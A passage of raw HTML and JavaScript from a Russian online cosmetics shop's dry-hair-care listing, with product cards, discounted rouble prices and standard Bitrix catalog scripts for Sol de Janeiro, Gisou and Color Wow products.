            var obbx_3966226736_37992 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37992','NAME':'Sol de Janeiro Beija Flor Jet Set 90/50/30ml','PICT':{'ID':'58489','SRC':'/upload/iblock/3de/r4d5vkc4gkc0kxu1s7nttiz4mqhslq1t/photo_2024_10_19_15_03_39-_2_.jpg','WIDTH':'1280','HEIGHT':'1280'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37992','BASIS_PRICE':{'PRICE_ID':'1','ID':'70007','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7980','VALUE_NOVAT':'7980','DISCOUNT_VALUE_VAT':'5586','DISCOUNT_VALUE_NOVAT':'5586','ROUND_VALUE_VAT':'5586','ROUND_VALUE_NOVAT':'5586','VALUE':'7980','UNROUND_DISCOUNT_VALUE':'5586','DISCOUNT_VALUE':'5586','DISCOUNT_DIFF':'2394','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 980 ','PRINT_VALUE_VAT':'7 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 586 ','PRINT_DISCOUNT_VALUE_VAT':'5 586 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 980 ','PRINT_DISCOUNT_VALUE':'5 586 ','PRINT_DISCOUNT_DIFF':'2 394 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37992','PICT_ID':'bx_3966226736_37992_secondpict','QUANTITY_ID':'bx_3966226736_37992_quantity','QUANTITY_UP_ID':'bx_3966226736_37992_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37992_quant_down','PRICE_ID':'bx_3966226736_37992_price','BUY_ID':'bx_3966226736_37992_buy_link','BASKET_PROP_DIV':'bx_3966226736_37992_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37992_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37992_not_avail','COMPARE_LINK_ID':'bx_3966226736_37992_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-delicia-drench-jet-set-90-50-30ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37994"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Delicia Drench Jet Set 90/50/30ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор из трех средств Delicia Drench Jet Set        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/773/n6ktjrfceu1t4dn6c05mwaz42qszthn4/230_220_1/zagruzka-_1_Photoroom.png"
                   itemprop="image"
                   title="Sol de Janeiro Delicia Drench Jet Set 90/50/30ml - фото 59897"
                   alt="Sol de Janeiro Delicia Drench Jet Set 90/50/30ml - интернет-магазин профессиональной косметики Spadream, изображение 59897"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-delicia-drench-jet-set-90-50-30ml/"
               class="product-card__name"
               title="Sol de Janeiro Delicia Drench Jet Set 90/50/30ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Delicia Drench Jet Set 90/50/30ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор из трех средств Delicia Drench Jet Set</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 980            </span>
            <span
                    id="bx_3966226736_37994_price"
                    itemprop="price"
                    content="5586">
                5 586            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37994"
               id="bx_3966226736_37994_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37994, 'qty': 1, 'price': 5586});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37994"
       style="display:none"
  >
    <div id="bx_3966226736_37994_basket_actions"></div>

              <a id="bx_3966226736_37994_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/7cd/vkkul1fslsd7k9mvp1fbo2qdm9x7a2ns/IMG_2503.jpeg');"
           title="Sol de Janeiro Delicia Drench Jet Set 90/50/30ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37994_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37994 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37994','NAME':'Sol de Janeiro Delicia Drench Jet Set 90/50/30ml','PICT':{'ID':'59597','SRC':'/upload/iblock/7cd/vkkul1fslsd7k9mvp1fbo2qdm9x7a2ns/IMG_2503.jpeg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37994','BASIS_PRICE':{'PRICE_ID':'1','ID':'70009','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7980','VALUE_NOVAT':'7980','DISCOUNT_VALUE_VAT':'5586','DISCOUNT_VALUE_NOVAT':'5586','ROUND_VALUE_VAT':'5586','ROUND_VALUE_NOVAT':'5586','VALUE':'7980','UNROUND_DISCOUNT_VALUE':'5586','DISCOUNT_VALUE':'5586','DISCOUNT_DIFF':'2394','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 980 ','PRINT_VALUE_VAT':'7 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 586 ','PRINT_DISCOUNT_VALUE_VAT':'5 586 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 980 ','PRINT_DISCOUNT_VALUE':'5 586 ','PRINT_DISCOUNT_DIFF':'2 394 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37994','PICT_ID':'bx_3966226736_37994_secondpict','QUANTITY_ID':'bx_3966226736_37994_quantity','QUANTITY_UP_ID':'bx_3966226736_37994_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37994_quant_down','PRICE_ID':'bx_3966226736_37994_price','BUY_ID':'bx_3966226736_37994_buy_link','BASKET_PROP_DIV':'bx_3966226736_37994_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37994_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37994_not_avail','COMPARE_LINK_ID':'bx_3966226736_37994_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hydrating-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40008"
      >
        <span class="hide"
              itemprop="name"
        >
            Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь с керамидами для увлажнения и укрепления волос        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/8c0/4y4sfvg6umxk630hs9t63zgnnsjopzmn/230_220_1/transparent_Photoroom_Photoroom-_3_.jpg"
                   itemprop="image"
                   title="Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml - фото 66791"
                   alt="Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 66791"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Gisou</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hydrating-shampoo-250ml/"
               class="product-card__name"
               title="Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь с керамидами для увлажнения и укрепления волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 140            </span>
            <span
                    id="bx_3966226736_40008_price"
                    itemprop="price"
                    content="6105">
                6 105            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40008"
               id="bx_3966226736_40008_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40008, 'qty': 1, 'price': 6105});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40008"
       style="display:none"
  >
    <div id="bx_3966226736_40008_basket_actions"></div>

              <a id="bx_3966226736_40008_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d3e/um35x3afx5xd62semejl85cuk5q1f2s4/40635212.jpg-_1_.jpg');"
           title="Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40008_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40008 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40008','NAME':'Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml','PICT':{'ID':'66792','SRC':'/upload/iblock/d3e/um35x3afx5xd62semejl85cuk5q1f2s4/40635212.jpg-_1_.jpg','WIDTH':'1320','HEIGHT':'1404'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40008','BASIS_PRICE':{'PRICE_ID':'1','ID':'79623','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8140','VALUE_NOVAT':'8140','DISCOUNT_VALUE_VAT':'6105','DISCOUNT_VALUE_NOVAT':'6105','ROUND_VALUE_VAT':'6105','ROUND_VALUE_NOVAT':'6105','VALUE':'8140','UNROUND_DISCOUNT_VALUE':'6105','DISCOUNT_VALUE':'6105','DISCOUNT_DIFF':'2035','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 140 ','PRINT_VALUE_VAT':'8 140 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 105 ','PRINT_DISCOUNT_VALUE_VAT':'6 105 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 140 ','PRINT_DISCOUNT_VALUE':'6 105 ','PRINT_DISCOUNT_DIFF':'2 035 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40008','PICT_ID':'bx_3966226736_40008_secondpict','QUANTITY_ID':'bx_3966226736_40008_quantity','QUANTITY_UP_ID':'bx_3966226736_40008_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40008_quant_down','PRICE_ID':'bx_3966226736_40008_price','BUY_ID':'bx_3966226736_40008_buy_link','BASKET_PROP_DIV':'bx_3966226736_40008_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40008_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40008_not_avail','COMPARE_LINK_ID':'bx_3966226736_40008_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hydrating-conditioner-150ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40007"
      >
        <span class="hide"
              itemprop="name"
        >
            Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Интенсивно увлажняющий кондиционер        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7a9/7m90gev3qbvpvr23cw94fqqt2et85co0/230_220_1/transparent_Photoroom_Photoroom-_2_.jpg"
                   itemprop="image"
                   title="Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml - фото 66788"
                   alt="Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml - интернет-магазин профессиональной косметики Spadream, изображение 66788"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Gisou</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hydrating-conditioner-150ml/"
               class="product-card__name"
               title="Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml"
               itemprop="url"
            >
              <span itemprop="name">Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Интенсивно увлажняющий кондиционер</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 140            </span>
            <span
                    id="bx_3966226736_40007_price"
                    itemprop="price"
                    content="6105">
                6 105            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40007"
               id="bx_3966226736_40007_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40007, 'qty': 1, 'price': 6105});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40007"
       style="display:none"
  >
    <div id="bx_3966226736_40007_basket_actions"></div>

              <a id="bx_3966226736_40007_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/59c/8zgs1mq1qx6laf6734bkk0milfgbmufx/42331589.jpg.jpg');"
           title="Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40007_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40007 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40007','NAME':'Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml','PICT':{'ID':'66789','SRC':'/upload/iblock/59c/8zgs1mq1qx6laf6734bkk0milfgbmufx/42331589.jpg.jpg','WIDTH':'1320','HEIGHT':'1405'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40007','BASIS_PRICE':{'PRICE_ID':'1','ID':'79620','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8140','VALUE_NOVAT':'8140','DISCOUNT_VALUE_VAT':'6105','DISCOUNT_VALUE_NOVAT':'6105','ROUND_VALUE_VAT':'6105','ROUND_VALUE_NOVAT':'6105','VALUE':'8140','UNROUND_DISCOUNT_VALUE':'6105','DISCOUNT_VALUE':'6105','DISCOUNT_DIFF':'2035','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 140 ','PRINT_VALUE_VAT':'8 140 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 105 ','PRINT_DISCOUNT_VALUE_VAT':'6 105 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 140 ','PRINT_DISCOUNT_VALUE':'6 105 ','PRINT_DISCOUNT_DIFF':'2 035 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40007','PICT_ID':'bx_3966226736_40007_secondpict','QUANTITY_ID':'bx_3966226736_40007_quantity','QUANTITY_UP_ID':'bx_3966226736_40007_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40007_quant_down','PRICE_ID':'bx_3966226736_40007_price','BUY_ID':'bx_3966226736_40007_buy_link','BASKET_PROP_DIV':'bx_3966226736_40007_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40007_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40007_not_avail','COMPARE_LINK_ID':'bx_3966226736_40007_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-extra-strength-dream-coat-spray-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="39393"
      >
        <span class="hide"
              itemprop="name"
        >
            Color Wow Extra Strength Dream Coat Spray 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Спрей для увлажнения волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            182747        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/11e/e1pnm4lzbqyfps2s58yuf15qigmon12f/230_220_1/612sVyilsBL._SL1500_.jpg"
                   itemprop="image"
                   title="Color Wow Extra Strength Dream Coat Spray 50ml - фото 63990"
                   alt="Color Wow Extra Strength Dream Coat Spray 50ml - интернет-магазин профессиональной косметики Spadream, изображение 63990"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Color Wow</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-extra-strength-dream-coat-spray-50ml/"
               class="product-card__name"
               title="Color Wow Extra Strength Dream Coat Spray 50ml"
               itemprop="url"
            >
              <span itemprop="name">Color Wow Extra Strength Dream Coat Spray 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Спрей для увлажнения волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 400            </span>
            <span
                    id="bx_3966226736_39393_price"
                    itemprop="price"
                    content="3300">
                3 300            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39393"
               id="bx_3966226736_39393_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39393, 'qty': 1, 'price': 3300});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39393"
       style="display:none"
  >
    <div id="bx_3966226736_39393_basket_actions"></div>

              <a id="bx_3966226736_39393_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/4f1/ylzt9xeh0773sun7acmuizwj2aqi6vsm/8135Gq4sq_L._SL1500_.jpg');"
           title="Color Wow Extra Strength Dream Coat Spray 50ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39393_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39393 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39393','NAME':'Color Wow Extra Strength Dream Coat Spray 